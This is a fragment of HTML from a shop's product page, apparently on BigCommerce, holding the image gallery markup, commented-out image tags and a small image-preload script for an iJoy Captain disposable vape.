data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain 10000 puffs vape"-->
<!--     title="iJoy Captain 10000 puffs vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="[data-uri]"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload productView-image--default"-->
<!--     -->
<!--     -->
<!--     data-main-image-->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain 10000 puffs vape"-->
<!--     title="iJoy Captain 10000 puffs vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class=" productView-image--default"-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->







                    </a>
                    <a rel="gallery"
                        href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1" >

                        
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1" alt="iJoy Captain smart vape" title="iJoy Captain smart vape" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain smart vape"-->
<!--     title="iJoy Captain smart vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="[data-uri]"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload productView-image--default"-->
<!--     -->
<!--     -->
<!--     data-main-image-->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain smart vape"-->
<!--     title="iJoy Captain smart vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class=" productView-image--default"-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->







                    </a>
                    <a rel="gallery"
                        href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1" >

                        
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1" alt="iJoy Captain 10000 Disposable Vape" title="iJoy Captain 10000 Disposable Vape" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1"-->
<!--     alt="iJoy Captain 10000 Disposable Vape"-->
<!--     title="iJoy Captain 10000 Disposable Vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="[data-uri]"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 2560w"-->
<!--     -->
<!--     class="lazyload productView-image--default"-->
<!--     -->
<!--     -->
<!--     data-main-image-->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1"-->
<!--     alt="iJoy Captain 10000 Disposable Vape"-->
<!--     title="iJoy Captain 10000 Disposable Vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1006/_2023-09-09_18.27.35__02542.1698335505.png?c=1 2560w"-->
<!--     -->
<!--     class=" productView-image--default"-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->







                    </a>
                    <a rel="gallery"
                        href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1" >

                        
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1" alt="iJoy Captain 10000 puffs" title="iJoy Captain 10000 puffs" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1"-->
<!--     alt="iJoy Captain 10000 puffs"-->
<!--     title="iJoy Captain 10000 puffs"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="[data-uri]"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 2560w"-->
<!--     -->
<!--     class="lazyload productView-image--default"-->
<!--     -->
<!--     -->
<!--     data-main-image-->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1"-->
<!--     alt="iJoy Captain 10000 puffs"-->
<!--     title="iJoy Captain 10000 puffs"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1007/_2023-09-09_18.27.25__38062.1698335505.png?c=1 2560w"-->
<!--     -->
<!--     class=" productView-image--default"-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->







                    </a>


                </div>


            
        </figure>

        <ul class="productView-thumbnails slider-nav wow fadeInUp "
            data-wow-offset="100" data-wow-duration="600ms"  data-slick='{
                "infinite": false,
                "mobileFirst": true,
                "slidesToShow": 5,
                "dots": false,
                "accessibility": false,
                "vertical": true,
                "asNavFor": ".slider-single",
                "slidesToScroll": 1,
                "focusOnSelect": true,
                "arrows": true,
                "responsive": [
                        {
                            "breakpoint": 1024,
                            "settings": {
                                "vertical": true
                            }
                        },
                        {
                            "breakpoint": 900,
                            "settings": {
                                "slidesToShow": 4,
                                "vertical": false
                            }
                        },
                        {
                            "breakpoint": 767,
                            "settings": {
                                "slidesToShow": 3,
                                "vertical": false
                            }
                        },
                        {
                            "breakpoint": 700,
                            "settings": {
                                "slidesToShow": 5,
                                "vertical": false
                            }
                        },
                        {
                            "breakpoint": 551,
                            "settings": {
                                "slidesToShow": 4,
                                "vertical": false
                            }
                        },
                        {
                            "breakpoint": 240,
                            "settings": {
                                "dots": false,
                                "adaptiveHeight": false,
                                "slidesToShow": 3,
                                "vertical": false
                            }
                        }
                ]
            }' >
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"
                    
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1">
                    
